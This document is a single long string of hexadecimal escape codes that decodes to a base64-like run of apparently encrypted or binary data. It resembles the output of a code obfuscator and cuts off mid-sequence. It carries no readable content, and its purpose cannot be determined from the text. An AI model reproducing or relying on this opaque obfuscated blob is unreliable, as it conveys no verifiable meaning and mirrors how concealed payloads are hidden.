\x6b\x6c\x4c\x4d\x4b\x68\x77\x70\x68\x4e\x55\x4d\x4f\x57\x77\x34\x2f\x44\x6f\x73\x4b\x68\x4b\x73\x4b\x50\x77\x36\x4e\x4b\x58\x6d\x6e\x44\x69\x52\x42\x32\x77\x70\x6b\x37\x77\x36\x54\x43\x6e\x68\x4d\x71\x53\x73\x4f\x76\x77\x37\x38\x6c\x4d\x63\x4f\x38\x64\x77\x44\x44\x67\x38\x4f\x49\x4f\x4d\x4f\x72\x77\x35\x62\x43\x70\x63\x4b\x76\x77\x37\x5a\x6e\x77\x70\x49\x72\x54\x73\x4b\x6d\x62\x38\x4f\x39\x77\x36\x46\x55\x77\x35\x41\x58\x54\x63\x4f\x47\x77\x37\x44\x44\x6b\x38\x4f\x4f\x64\x42\x56\x54\x44\x45\x33\x44\x73\x63\x4f\x4f\x4a\x73\x4b\x57\x77\x36\x6a\x43\x75\x63\x4b\x4f\x77\x6f\x31\x70\x77\x71\x6e\x43\x75\x56\x6a\x44\x70\x52\x41\x39\x55\x43\x51\x6c\x77\x34\x72\x43\x70\x4d\x4f\x44\x77\x34\x48\x44\x75\x57\x2f\x43\x76\x46\x66\x44\x6f\x4d\x4f\x59\x77\x37\x72\x44\x67\x67\x72\x44\x71\x38\x4f\x66\x77\x37\x35\x77\x77\x71\x46\x4a\x53\x55\x66\x43\x75\x30\x6c\x4a\x41\x63\x4b\x52\x77\x6f\x49\x2f\x77\x36\x76\x43\x69\x56\x73\x6a\x43\x38\x4f\x44\x66\x73\x4f\x58\x63\x7a\x49\x68\x77\x6f\x45\x33\x56\x38\x4f\x65\x48\x73\x4f\x6a\x77\x37\x72\x43\x6e\x73\x4b\x46\x77\x72\x4c\x43\x67\x38\x4b\x4b\x66\x31\x6a\x43\x6a\x6d\x6b\x30\x42\x38\x4f\x76\x4d\x63\x4f\x36\x43\x48\x4c\x44\x72\x38\x4f\x6e\x77\x35\x6e\x44\x72\x30\x76\x43\x6c\x63\x4b\x67\x77\x6f\x63\x71\x77\x6f\x76\x43\x6d\x30\x66\x44\x67\x52\x34\x66\x77\x72\x30\x79\x77\x35\x70\x47\x77\x36\x37\x44\x6c\x73\x4b\x71\x77\x35\x44\x44\x6e\x4d\x4b\x6e\x77\x36\x50\x44\x72\x63\x4b\x58\x50\x48\x44\x43\x68\x7a\x49\x52\x77\x35\x68\x47\x77\x35\x39\x57\x77\x70\x2f\x43\x6e\x73\x4b\x74\x54\x4d\x4b\x46\x77\x6f\x5a\x4b\x4a\x42\x76\x43\x6a\x38\x4b\x66\x51\x6a\x6f\x64\x77\x6f\x44\x43\x73\x73\x4f\x51\x54\x73\x4b\x6b\x77\x72\x6b\x43\x77\x36\x37\x44\x68\x38\x4f\x6c\x77\x71\x50\x44\x6c\x53\x4c\x44\x75\x73\x4b\x61\x4e\x6a\x38\x39\x44\x31\x2f\x44\x70\x63\x4f\x69\x56\x43\x52\x56\x77\x35\x6a\x44\x70\x45\x58\x43\x6c\x73\x4b\x42\x77\x72\x67\x49\x77\x37\x58\x44\x6a\x63\x4b\x48\x77\x34\x70\x46\x4a\x6b\x4c\x44\x74\x63\x4b\x77\x77\x6f\x39\x53\x77\x71\x52\x57\x59\x73\x4b\x68\x4a\x58\x54\x44\x67\x7a\x48\x43\x75\x6b\x78\x6f\x43\x4d\x4f\x34\x77\x34\x6e\x43\x70\x38\x4f\x71\x48\x38\x4b\x2b\x59\x77\x30\x6a\x77\x72\x48\x44\x74\x54\x48\x44\x6d\x6b\x7a\x44\x74\x63\x4b\x4e\x53\x38\x4f\x62\x4f\x6b\x6b\x50\x77\x6f\x68\x73\x45\x78\x77\x75\x49\x4d\x4f\x49\x77\x71\x74\x79\x77\x70\x41\x30\x77\x70\x2f\x44\x6c\x48\x4e\x45\x77\x35\x62\x43\x6d\x33\x37\x43\x71\x38\x4b\x42\x77\x6f\x4a\x63\x4e\x56\x30\x2f\x77\x35\x58\x44\x6e\x47\x6c\x41\x4f\x4d\x4b\x50\x50\x4d\x4b\x49\x77\x6f\x78\x42\x4a\x73\x4b\x6c\x77\x34\x7a\x44\x6a\x6e\x72\x43\x68\x43\x44\x43\x71\x38\x4b\x76\x77\x6f\x66\x43\x68\x56\x66\x43\x6c\x4d\x4b\x58\x58\x78\x66\x43\x67\x63\x4b\x36\x77\x34\x78\x55\x53\x4d\x4f\x47\x77\x70\x31\x6c\x77\x6f\x44\x43\x67\x6b\x44\x44\x6d\x32\x33\x43\x71\x33\x33\x44\x68\x73\x4f\x49\x55\x73\x4b\x33\x77\x71\x2f\x44\x6d\x33\x76\x43\x71\x4d\x4f\x42\x77\x71\x52\x34\x77\x70\x6e\x44\x75\x4d\x4b\x6e\x51\x53\x68\x37\x77\x70\x6b\x2f\x77\x70\x41\x52\x77\x71\x2f\x43\x71\x57\x73\x73\x77\x36\x4a\x50\x77\x72\x68\x68\x77\x71\x67\x4d\x77\x37\x4a\x68\x51\x69\x70\x4c\x77\x34\x73\x35\x4c\x4d\x4f\x74\x77\x34\x51\x4a\x77\x72\x2f\x43\x6f\x69\x50\x43\x6b\x6c\x73\x43\x77\x36\x72\x43\x6d\x73\x4b\x63\x77\x71\x46\x71\x77\x37\x34\x78\x77\x72\x77\x6d\x4c\x6d\x44\x43\x6e\x63\x4f\x49\x4d\x6c\x6b\x79\x44\x53\x33\x43\x68\x4d\x4f\x52\x77\x34\x73\x38\x77\x34\x44\x44\x67\x69\x78\x64\x61\x73\x4f\x78\x4f\x63\x4f\x48\x77\x6f\x48\x43\x70\x73\x4f\x39\x4c\x33\x68\x50\x62\x47\x4e\x35\x77\x72\x7a\x44\x6e\x38\x4f\x66\x54\x73\x4f\x61\x59\x46\x44\x44\x6e\x7a\x39\x6b\x77\x71\x77\x4e\x4b\x38\x4b\x34\x53\x4d\x4b\x2f\x51\x63\x4b\x59\x77\x71\x38\x47\x77\x34\x34\x77\x77\x37\x56\x4d\x77\x70\x49\x71\x77\x6f\x34\x6f\x50\x73\x4b\x4c\x54\x6a\x2f\x43\x6d\x73\x4f\x30\x46\x63\x4b\x4f\x77\x34\x62\x44\x6b\x77\x6f\x48\x77\x72\x6a\x44\x6b\x30\x66\x43\x6d\x4d\x4b\x34\x41\x54\x37\x44\x6d\x46\x49\x4e\x77\x35\x4c\x44\x6b\x38\x4b\x7a\x77\x6f\x35\x54\x53\x73\x4f\x31\x48\x69\x58\x44\x68\x44\x33\x43\x71\x33\x55\x6a\x66\x32\x76\x44\x6a\x46\x46\x31\x77\x72\x50\x43\x6b\x73\x4f\x38\x77\x34\x4e\x63\x77\x36\x34\x75\x43\x51\x7a\x44\x6c\x68\x6c\x52\x77\x6f\x41\x65\x77\x35\x50\x44\x6e\x53\x52\x78\x64\x47\x62\x43\x6b\x4d\x4b\x54\x77\x6f\x6a\x44\x6f\x38\x4b\x6a\x77\x34\x34\x64\x51\x69\x33\x44\x72\x79\x59\x57\x65\x69\x62\x44\x73\x30\x6b\x48\x53\x73\x4f\x79\x77\x71\x62\x44\x75\x73\x4f\x4e\x77\x72\x41\x33\x49\x73\x4b\x78\x63\x38\x4b\x52\x43\x4d\x4b\x33\x77\x35\x37\x44\x74\x41\x37\x44\x6e\x38\x4f\x72\x77\x37\x58\x43\x74\x57\x52\x6b\x77\x36\x2f\x44\x68\x6c\x33\x44\x6f\x31\x49\x73\x4d\x4d\x4b\x42\x49\x4d\x4b\x4a\x55\x73\x4f\x38\x56\x57\x42\x48\x63\x38\x4b\x4e\x77\x35\x66\x44\x72\x6d\x31\x58\x77\x70\x64\x48\x77\x37\x5a\x75\x77\x36\x68\x61\x77\x35\x44\x43\x72\x4d\x4f\x58\x54\x46\x45\x63\x77\x71\x62\x44\x6d\x31\x4d\x5a\x4d\x4d\x4f\x4e\x77\x6f\x50\x43\x70\x6e\x70\x35\x41\x4d\x4b\x72\x66\x4d\x4f\x51\x77\x35\x62\x44\x6a\x63\x4b\x47\x77\x34\x55\x4b\x55\x46\x44\x43\x70\x7a\x66\x44\x73\x38\x4f\x71\x4f\x63\x4f\x37\x55\x73\x4f\x37\x4b\x73\x4f\x61\x77\x72\x33\x44\x75\x46\x54\x44\x6b\x73\x4b\x38\x77\x6f\x54\x43\x68\x31\x78\x7a\x77\x35\x55\x69\x77\x71\x59\x71\x53\x79\x77\x58\x54\x45\x73\x69\x77\x72\x77\x31\x77\x72\x7a\x44\x67\x52\x64\x35\x77\x72\x72\x44\x71\x4d\x4b\x72\x4f\x38\x4b\x59\x43\x7a\x44\x44\x69\x38\x4f\x4b\x77\x35\x63\x58\x42\x32\x68\x49\x62\x31\x6e\x44\x73\x78\x46\x5a\x77\x72\x35\x33\x47\x45\x39\x39\x42\x63\x4f\x77\x77\x36\x54\x43\x73\x4d\x4f\x31\x77\x35\x77\x70\x47\x63\x4f\x6e\x77\x36\x63\x46\x58\x56\x5a\x69\x77\x70\x64\x68\x45\x4d\x4f\x4a\x77\x34\x45\x69\x4a\x63\x4f\x36\x77\x34\x50\x44\x6b\x6d\x46\x4f\x42\x6a\x50\x43\x68\x31\x50\x44\x72\x44\x4a\x56\x77\x36\x62\x43\x6f\x7a\x34\x42\x77\x72\x4a\x53\x62\x38\x4b\x68\x77\x36\x4e\x4c\x77\x35\x41\x61\x77\x35\x44\x43\x6d\x4d\x4b\x4f\x77\x34\x52\x64\x77\x34\x37\x44\x6e\x54\x68\x2b\x53\x57\x44\x44\x76\x73\x4f\x59\x77\x72\x58\x43\x73\x6a\x41\x75\x77\x6f\x44\x43\x70\x31\x4e\x47\x49\x6e\x38\x6c\x77\x70\x6e\x43\x6b\x31\x67\x50\x48\x7a\x30\x35\x48\x4d\x4b\x54\x77\x36\x66\x43\x70\x77\x37\x43\x72\x38\x4b\x68\x59\x4d\x4b\x58\x53\x54\x6f\x45\x77\x72\x44\x44\x70\x63\x4b\x38\x77\x6f\x6a\x43\x71\x69\x66\x43\x6b\x33\x4c\x44\x67\x6d\x6e\x44\x6f\x44\x74\x44\x4f\x77\x52\x43\x77\x36\x6c\x41\x77\x72\x58\x44\x6a\x73\x4f\x69\x77\x6f\x42\x65\x77\x35\x5a\x47\x77\x37\x55\x44\x4f\x63\x4b\x6d\x4f\x63\x4b\x34\x46\x38\x4b\x48\x77\x6f\x77\x54\x77\x72\x64\x56\x77\x72\x51\x56\x61\x4d\x4b\x4e\x4d\x32\x76\x43\x70\x63\x4f\x75\x77\x36\x6e\x44\x6b\x38\x4b\x2f\x61\x41\x34\x6d\x77\x37\x6f\x6e\x77\x6f\x56\x74\x41\x44\x58\x43\x70\x38\x4f\x75\x4c\x4d\x4f\x4c\x41\x4d\x4f\x53\x77\x35\x66\x44\x74\x38\x4b\x33\x61\x63\x4f\x66\x77\x34\x55\x61\x77\x71\x6c\x6f\x77\x34\x70\x4a\x77\x6f\x6b\x68\x52\x38\x4f\x56\x77\x72\x34\x51\x49\x4d\x4f\x68\x5a\x4d\x4f\x37\x51\x47\x37\x44\x6a\x4d\x4f\x68\x77\x37\x51\x63\x48\x55\x44\x44\x70\x54\x6c\x47\x77\x72\x2f\x44\x67\x78\x6a\x44\x73\x55\x34\x38\x77\x34\x35\x42\x50\x67\x50\x43\x6f\x38\x4b\x50\x49\x63\x4b\x59\x58\x32\x37\x43\x70\x45\x4c\x43\x71\x4d\x4f\x57\x77\x71\x6e\x44\x6a\x73\x4f\x4d\x48\x33\x76\x43\x72\x77\x4c\x43\x69\x4d\x4f\x57\x62\x79\x62\x44\x76\x63\x4b\x68\x44\x69\x62\x44\x74\x63\x4b\x7a\x4e\x57\x66\x43\x6b\x44\x33\x44\x71\x45\x50\x44\x75\x63\x4b\x4d\x77\x35\x33\x44\x6e\x38\x4b\x46\x77\x34\x52\x46\x50\x44\x35\x2b\x77\x35\x44\x44\x6c\x46\x4d\x50\x48\x73\x4f\x71\x77\x37\x51\x39\x5a\x38\x4b\x78\x4b\x67\x30\x6b\x77\x36\x55\x6c\x77\x35\x51\x44\x77\x35\x6a\x43\x68\x6e\x4c\x43\x68\x73\x4f\x53\x77\x34\x6a\x43\x6f\x38\x4b\x37\x77\x71\x58\x43\x72\x79\x31\x79\x43\x68\x51\x38\x5a\x48\x54\x44\x69\x4d\x4f\x33\x77\x35\x2f\x43\x6a\x63\x4b\x43\x77\x37\x45\x71\x4c\x73\x4b\x43\x51\x46\x37\x44\x6a\x57\x50\x44\x76\x38\x4b\x75\x77\x36\x37\x43\x76\x68\x78\x7a\x50\x38\x4f\x36\x63\x63\x4b\x56\x50\x38\x4f\x54\x77\x70\x4c\x44\x76\x67\x41\x6a\x77\x72\x48\x43\x69\x4d\x4b\x4e\x54\x73\x4b\x44\x77\x72\x6e\x43\x67\x32\x52\x49\x77\x71\x31\x55\x77\x6f\x34\x44\x77\x36\x62\x44\x6c\x53\x70\x69\x77\x70\x37\x43\x6b\x38\x4b\x67\x45\x63\x4b\x6b\x77\x70\x76\x44\x70\x6e\x66\x44\x6a\x73\x4f\x53\x44\x33\x58\x43\x76\x63\x4f\x6c\x77\x37\x62\x43\x76\x54\x72\x43\x6d\x38\x4f\x66\x48\x41\x4d\x72\x77\x35\x51\x5a\x77\x35\x30\x67\x77\x71\x46\x47\x66\x51\x72\x44\x68\x54\x76\x43\x6a\x38\x4b\x6f\x77\x72\x2f\x43\x74\x4d\x4f\x53\x77\x37\x35\x56\x4c\x31\x44\x43\x73\x38\x4f\x4f\x77\x37\x73\x4d\x77\x34\x62\x43\x72\x4d\x4b\x35\x77\x35\x74\x58\x41\x79\x70\x56\x41\x7a\x6a\x44\x70\x38\x4f\x68\x77\x72\x51\x77\x57\x79\x44\x43\x6d\x69\x68\x41\x77\x72\x56\x34\x49\x63\x4f\x46\x43\x4d\x4b\x71\x46\x4d\x4b\x7a\x77\x70\x6c\x48\x4e\x78\x54\x43\x73\x48\x45\x75\x44\x73\x4b\x6b\x4c\x4d\x4f\x56\x77\x70\x58\x44\x72\x73\x4b\x6b\x77\x70\x54\x43\x67\x69\x72\x44\x75\x54\x37\x44\x6f\x78\x63\x71\x59\x4d\x4f\x56\x77\x34\x77\x79\x77\x71\x34\x44\x54\x77\x33\x44\x74\x51\x66\x44\x6d\x56\x54\x43\x68\x41\x54\x44\x6c\x38\x4b\x54\x66\x47\x37\x43\x70\x69\x77\x31\x77\x37\x6a\x43\x6b\x77\x46\x71\x77\x6f\x4e\x4f\x77\x37\x62\x44\x6b\x38\x4f\x2f\x77\x6f\x50\x43\x75\x4d\x4f\x42\x77\x34\x48\x43\x68\x38\x4b\x5a\x4d\x38\x4f\x6b\x63\x42\x41\x57\x45\x4d\x4b\x6f\x44\x68\x51\x57\x77\x35\x54\x43\x6f\x73\x4b\x77\x52\x73\x4b\x72\x64\x42\x50\x43\x75\x6d\x72\x44\x76\x7a\x33\x44\x74\x45\x31\x77\x77\x70\x48\x43\x76\x69\x33\x43\x6f\x4d\x4f\x64\x77\x35\x73\x72\x77\x34\x6f\x6d\x77\x6f\x7a\x44\x6e\x78\x59\x5a\x51\x6e\x48\x44\x6f\x46\x62\x44\x76\x63\x4b\x5a\x46\x38\x4b\x46\x4d\x78\x77\x64\x47\x33\x63\x56\x44\x58\x62\x43\x6b\x4d\x4f\x47\x77\x70\x6c\x76\x4f\x79\x62\x43\x6d\x38\x4f\x53\x77\x71\x49\x36\x77\x6f\x68\x4f\x62\x73\x4f\x74\x59\x63\x4b\x67\x49\x47\x4c\x43\x73\x57\x48\x44\x6e\x56\x76\x43\x73\x38\x4f\x39\x61\x30\x4c\x44\x6f\x69\x42\x6e\x52\x73\x4b\x61\x77\x70\x49\x6c\x77\x35\x66\x43\x6d\x73\x4f\x72\x77\x70\x66\x43\x68\x53\x72\x44\x6a\x67\x4c\x43\x6d\x6c\x51\x4d\x57\x38\x4b\x61\x53\x63\x4f\x58\x77\x70\x49\x46\x77\x36\x37\x43\x67\x63\x4f\x49\x47\x4d\x4f\x4b\x77\x35\x58\x44\x73\x43\x31\x42\x77\x72\x54\x43\x6c\x51\x49\x35\x66\x57\x54\x43\x68\x63\x4b\x36\x52\x73\x4b\x2b\x77\x71\x68\x75\x77\x72\x58\x44\x68\x4d\x4f\x59\x4d\x6b\x66\x43\x75\x63\x4f\x2f\x4b\x46\x42\x5a\x51\x4d\x4f\x45\x66\x79\x50\x44\x6a\x73\x4f\x76\x77\x71\x78\x74\x77\x34\x6e\x43\x6c\x4d\x4b\x2b\x44\x51\x44\x43\x6c\x44\x72\x43\x76\x73\x4f\x51\x77\x6f\x6a\x44\x74\x4d\x4b\x6f\x77\x36\x6a\x43\x75\x73\x4f\x56\x4b\x4d\x4f\x73\x77\x35\x4a\x79\x46\x7a\x55\x6e\x4a\x30\x76\x44\x6c\x58\x6b\x37\x77\x35\x51\x45\x56\x42\x4a\x7a\x77\x70\x73\x64\x63\x79\x31\x73\x46\x38\x4f\x4f\x48\x4d\x4b\x76\x55\x73\x4b\x72\x77\x71\x7a\x43\x6f\x45\x78\x47\x77\x70\x76\x44\x6d\x63\x4f\x70\x77\x36\x30\x53\x62\x58\x62\x43\x6f\x63\x4f\x65\x53\x42\x44\x44\x69\x63\x4f\x7a\x77\x37\x46\x31\x77\x71\x41\x48\x77\x35\x52\x4c\x41\x38\x4b\x65\x4c\x73\x4b\x54\x48\x73\x4f\x2b\x59\x7a\x44\x44\x6c\x73\x4f\x4a\x77\x34\x56\x6d\x66\x54\x4c\x43\x73\x4d\x4f\x6c\x77\x71\x76\x44\x76\x7a\x35\x44\x77\x71\x34\x65\x77\x34\x35\x66\x45\x63\x4f\x41\x4d\x46\x44\x44\x6e\x73\x4b\x65\x77\x71\x33\x44\x74\x4d\x4f\x34\x77\x36\x4e\x6b\x77\x6f\x63\x4d\x77\x36\x56\x6f\x77\x72\x33\x43\x6c\x6c\x33\x44\x6c\x58\x64\x2f\x52\x48\x42\x6b\x77\x71\x44\x44\x72\x73\x4b\x73\x77\x70\x54\x43\x6a\x73\x4f\x65\x5a\x4d\x4b\x62\x77\x72\x37\x43\x6d\x31\x46\x34\x4c\x57\x2f\x43\x6c\x48\x66\x43\x73\x63\x4f\x38\x62\x33\x33\x43\x74\x56\x6b\x38\x46\x38\x4b\x50\x77\x71\x62\x43\x67\x38\x4b\x6d\x45\x63\x4f\x78\x77\x6f\x2f\x43\x67\x32\x35\x49\x61\x38\x4b\x41\x77\x72\x50\x44\x72\x63\x4b\x5a\x77\x35\x66\x43\x71\x73\x4b\x71\x43\x79\x4a\x32\x77\x34\x62\x43\x6e\x73\x4b\x52\x62\x63\x4b\x30\x77\x35\x34\x79\x58\x73\x4f\x49\x46\x43\x2f\x44\x72\x58\x68\x65\x77\x35\x55\x6d\x62\x4d\x4b\x42\x4b\x6c\x4c\x44\x6f\x57\x48\x43\x6e\x38\x4f\x58\x4b\x4d\x4f\x6a\x41\x38\x4b\x56\x4d\x67\x70\x6d\x77\x34\x78\x66\x77\x71\x48\x43\x6f\x38\x4f\x74\x4f\x79\x77\x31\x45\x63\x4f\x42\x77\x72\x66\x43\x67\x78\x66\x44\x75\x38\x4b\x68\x57\x63\x4b\x75\x59\x63\x4b\x50\x41\x38\x4b\x36\x43\x38\x4f\x2f\x56\x63\x4f\x37\x58\x57\x34\x32\x77\x6f\x45\x63\x50\x30\x37\x43\x72\x63\x4b\x4b\x77\x36\x45\x6f\x44\x6c\x46\x72\x77\x36\x42\x7a\x77\x36\x48\x44\x6b\x67\x6e\x43\x68\x53\x6a\x44\x72\x63\x4f\x62\x4b\x38\x4b\x73\x59\x6c\x6a\x44\x74\x45\x37\x44\x70\x38\x4f\x31\x61\x73\x4f\x2b\x55\x68\x4d\x41\x54\x73\x4f\x61\x77\x35\x78\x34\x49\x38\x4b\x67\x49\x63\x4f\x7a\x48\x38\x4b\x70\x4f\x73\x4f\x68\x77\x72\x51\x66\x77\x71\x48\x44\x69\x63\x4f\x5a\x77\x6f\x4d\x55\x77\x71\x34\x38\x56\x56\x6c\x4c\x4a\x38\x4b\x6f\x77\x6f\x48\x44\x73\x73\x4f\x52\x77\x70\x62\x44\x67\x31\x31\x6e\x77\x70\x72\x44\x6c\x68\x33\x43\x6f\x38\x4f\x39\x77\x6f\x6c\x35\x55\x47\x34\x6e\x77\x71\x41\x53\x61\x78\x52\x4b\x77\x35\x77\x66\x77\x35\x50\x44\x72\x63\x4b\x6e\x54\x63\x4b\x70\x77\x72\x6e\x43\x6b\x78\x38\x59\x77\x36\x59\x4a\x77\x70\x68\x43\x77\x37\x72\x43\x71\x78\x56\x4f\x4f\x4d\x4f\x56\x4d\x38\x4f\x62\x65\x73\x4b\x73\x58\x73\x4b\x66\x77\x70\x49\x4b\x46\x57\x58\x43\x6a\x32\x62\x44\x6e\x32\x7a\x43\x72\x68\x64\x4e\x49\x6e\x4c\x43\x68\x33\x45\x63\x77\x34\x37\x43\x76\x63\x4b\x6d\x77\x72\x49\x2b\x44\x73\x4f\x68\x77\x72\x4a\x56\x77\x6f\x2f\x43\x68\x53\x6f\x57\x59\x6b\x42\x79\x77\x6f\x70\x34\x61\x52\x33\x43\x76\x41\x56\x36\x43\x63\x4b\x30\x77\x72\x39\x38\x45\x38\x4f\x51\x77\x37\x48\x43\x6c\x6d\x7a\x44\x72\x6d\x33\x43\x67\x6d\x56\x49\x4d\x4d\x4b\x6b\x77\x36\x6c\x6c\x53\x4d\x4f\x2f\x46\x63\x4b\x5a\x58\x43\x44\x44\x69\x4d\x4f\x53\x77\x72\x7a\x43\x68\x54\x31\x61\x61\x53\x42\x62\x77\x37\x4c\x43\x74\x30\x72\x44\x71\x78\x38\x32\x77\x71\x41\x72\x5a\x57\x6b\x6b\x77\x34\x66\x43\x6d\x79\x50\x44\x6f\x6d\x4c\x43\x72\x38\x4b\x52\x43\x6d\x78\x6e\x77\x70\x50\x43\x6e\x52\x77\x52\x41\x63\x4b\x44\x51\x57\x45\x70\x77\x6f\x6a\x43\x69\x73\x4f\x5a\x4e\x73\x4f\x32\x77\x70\x44\x43\x6e\x44\x4c\x43\x74\x57\x62\x43\x73\x69\x66\x44\x68\x44\x31\x49\x77\x37\x6a\x44\x6b\x32\x5a\x75\x47\x56\x6e\x44\x76\x4d\x4f\x75\x77\x70\x37\x43\x73\x78\x68\x2f\x77\x72\x6a\x44\x71\x73\x4b\x32\x47\x33\x52\x77\x50\x73\x4b\x4c\x77\x72\x38\x2f\x77\x6f\x4e\x30\x77\x37\x5a\x65\x49\x38\x4b\x38\x77\x70\x76\x43\x70\x45\x38\x75\x44\x38\x4f\x7a\x77\x34\x42\x48\x77\x70\x33\x44\x70\x6d\x39\x6c\x77\x71\x55\x5a\x48\x4d\x4f\x4a\x77\x71\x6e\x44\x6a\x69\x76\x43\x6d\x63\x4f\x4b\x4f\x63\x4f\x6a\x64\x73\x4f\x72\x4f\x73\x4f\x2f\x77\x72\x78\x4e\x77\x71\x78\x48\x77\x35\x6b\x52\x4e\x53\x54\x43\x72\x4d\x4f\x31\x77\x72\x2f\x44\x75\x73\x4b\x76\x77\x36\x73\x35\x4e\x38\x4f\x6b\x43\x4d\x4f\x57\x77\x36\x66\x43\x73\x47\x2f\x43\x6e\x30\x54\x44\x74\x6c\x7a\x44\x6d\x54\x63\x55\x49\x69\x50\x43\x71\x4d\x4f\x30\x77\x72\x70\x35\x4a\x32\x59\x4c\x77\x34\x7a\x43\x75\x73\x4b\x56\x77\x72\x72\x44\x72\x58\x66\x43\x67\x32\x52\x54\x77\x72\x48\x44\x6d\x55\x50\x43\x6f\x4d\x4b\x47\x57\x58\x48\x44\x74\x38\x4b\x30\x77\x34\x50\x43\x6c\x4d\x4b\x69\x77\x37\x72\x44\x71\x47\x37\x43\x6d\x6c\x2f\x43\x69\x31\x50\x43\x76\x45\x74\x48\x77\x71\x37\x44\x69\x38\x4f\x78\x65\x45\x48\x44\x70\x42\x50\x43\x6e\x7a\x54\x43\x6e\x73\x4b\x47\x77\x35\x51\x6c\x77\x72\x44\x44\x70\x63\x4f\x65\x56\x38\x4b\x61\x50\x73\x4f\x33\x77\x71\x66\x43\x71\x55\x45\x53\x77\x34\x37\x44\x71\x58\x50\x44\x74\x67\x63\x6d\x77\x34\x37\x44\x6c\x69\x41\x49\x77\x6f\x41\x4a\x55\x73\x4f\x34\x63\x38\x4b\x6a\x4f\x4d\x4f\x32\x77\x71\x4c\x43\x70\x63\x4f\x6a\x77\x37\x44\x44\x71\x38\x4f\x43\x52\x73\x4f\x61\x77\x34\x52\x55\x77\x37\x44\x44\x74\x63\x4b\x66\x77\x35\x34\x70\x61\x38\x4b\x48\x77\x34\x39\x32\x77\x70\x70\x4f\x4e\x63\x4f\x45\x77\x72\x6e\x43\x6e\x51\x59\x55\x53\x38\x4f\x2f\x77\x37\x76\x44\x6c\x38\x4f\x44\x77\x35\x76\x44\x71\x63\x4b\x6f\x4a\x38\x4b\x37\x77\x6f\x6e\x44\x70\x63\x4f\x68\x77\x34\x4c\x44\x6c\x58\x6e\x44\x6f\x4d\x4f\x46\x55\x63\x4b\x35\x41\x52\x2f\x43\x69\x4d\x4f\x57\x77\x72\x56\x63\x57\x41\x68\x4b\x77\x35\x55\x36\x77\x35\x7a\x43\x6d\x73\x4b\x2b\x77\x34\x6f\x2f\x77\x71\x76\x43\x68\x52\x58\x43\x72\x63\x4b\x43\x77\x35\x30\x47\x4c\x38\x4b\x4a\x77\x34\x64\x6e\x77\x36\x35\x76\x41\x33\x50\x43\x6f\x78\x34\x50\x47\x43\x64\x54\x77\x34\x49\x52\x77\x71\x77\x2f\x77\x34\x76\x43\x6a\x73\x4b\x61\x48\x63\x4b\x37\x77\x37\x63\x48\x77\x34\x6b\x47\x64\x73\x4b\x37\x77\x34\x73\x47\x77\x71\x54\x44\x6c\x4d\x4f\x78\x44\x4d\x4b\x4b\x77\x70\x66\x44\x73\x4d\x4b\x76\x77\x72\x46\x44\x64\x4d\x4f\x61\x77\x34\x73\x33\x52\x63\x4f\x4b\x45\x6d\x50\x43\x69\x6d\x49\x42\x58\x48\x58\x43\x75\x45\x31\x5a\x77\x35\x4d\x50\x50\x44\x62\x44\x69\x63\x4f\x36\x77\x36\x6e\x44\x72\x57\x67\x58\x77\x6f\x34\x38\x46\x38\x4b\x52\x77\x34\x48\x43\x6b\x48\x74\x69\x77\x35\x78\x6c\x62\x69\x50\x43\x73\x38\x4b\x42\x77\x36\x46\x48\x61\x73\x4b\x44\x44\x79\x44\x44\x72\x68\x7a\x43\x67\x4d\x4f\x4d\x77\x37\x4d\x39\x77\x70\x54\x43\x70\x47\x62\x43\x6d\x69\x6a\x43\x75\x6b\x34\x67\x47\x55\x6b\x51\x56\x54\x72\x43\x74\x4d\x4f\x4b\x63\x38\x4f\x79\x77\x35\x55\x34\x77\x6f\x4c\x43\x75\x4d\x4b\x42\x48\x69\x7a\x44\x6b\x63\x4f\x33\x65\x43\x38\x4c\x77\x6f\x70\x62\x77\x72\x7a\x44\x75\x48\x42\x41\x52\x6d\x33\x43\x74\x63\x4b\x67\x50\x31\x38\x6a\x77\x34\x76\x44\x6c\x68\x48\x43\x73\x46\x4e\x77\x77\x70\x5a\x70\x42\x55\x48\x44\x6c\x6a\x78\x70\x47\x44\x54\x43\x6b\x7a\x73\x79\x4e\x67\x7a\x43\x71\x38\x4f\x4d\x77\x72\x44\x43\x6b\x44\x37\x43\x6b\x31\x33\x43\x74\x46\x41\x57\x77\x37\x37\x43\x6a\x46\x6a\x44\x72\x67\x67\x62\x49\x43\x35\x56\x4b\x73\x4b\x76\x58\x73\x4f\x77\x77\x37\x30\x52\x77\x70\x6a\x43\x75\x57\x48\x44\x6c\x47\x2f\x43\x6e\x63\x4b\x4f\x54\x38\x4b\x68\x43\x73\x4b\x58\x77\x35\x4c\x44\x71\x69\x4d\x34\x49\x73\x4f\x4f\x54\x4d\x4f\x45\x56\x43\x41\x78\x77\x6f\x4e\x4a\x77\x36\x54\x43\x67\x73\x4b\x54\x77\x72\x55\x72\x51\x77\x56\x4b\x77\x71\x35\x57\x77\x70\x62\x44\x67\x69\x78\x58\x5a\x58\x45\x35\x63\x4d\x4f\x59\x77\x37\x44\x44\x74\x4d\x4b\x68\x44\x52\x67\x51\x4f\x38\x4b\x49\x59\x78\x4d\x46\x77\x72\x6f\x6a\x77\x72\x68\x62\x77\x70\x76\x43\x72\x63\x4f\x50\x77\x35\x70\x2b\x77\x35\x76\x44\x72\x32\x72\x44\x67\x38\x4f\x75\x52\x55\x72\x43\x73\x73\x4f\x7a\x77\x72\x54\x44\x6d\x48\x76\x44\x68\x63\x4b\x44\x77\x37\x6a\x44\x6c\x67\x6e\x44\x75\x51\x7a\x43\x67\x38\x4f\x63\x77\x71\x5a\x63\x77\x35\x54\x43\x68\x4d\x4f\x52\x77\x6f\x73\x33\x77\x71\x78\x6a\x77\x35\x6c\x63\x77\x70\x6c\x57\x77\x70\x4c\x44\x6f\x55\x51\x4c\x4a\x73\x4b\x70\x35\x4c\x6d\x77\x36\x4c\x36\x6a\x77\x71\x52\x49\x50\x57\x4e\x52\x53\x63\x4b\x7a\x65\x38\x4b\x30\x58\x42\x72\x44\x6f\x4d\x4f\x31\x77\x37\x64\x70\x77\x36\x4c\x44\x75\x67\x6b\x73\x77\x6f\x55\x4e\x50\x4d\x4f\x4c\x41\x63\x4f\x78\x77\x36\x6a\x44\x6d\x38\x4f\x58\x77\x70\x78\x36\x4f\x73\x4b\x41\x77\x37\x76\x44\x74\x63\x4f\x45\x52\x73\x4f\x61\x4b\x73\x4b\x39\x59\x6e\x2f\x43\x6d\x63\x4f\x73\x4d\x4d\x4f\x6a\x77\x70\x68\x4b\x41\x63\x4f\x62\x61\x79\x50\x43\x69\x43\x6e\x44\x6e\x53\x4a\x4e\x4e\x63\x4f\x51\x46\x55\x45\x6c\x4a\x63\x4f\x56\x65\x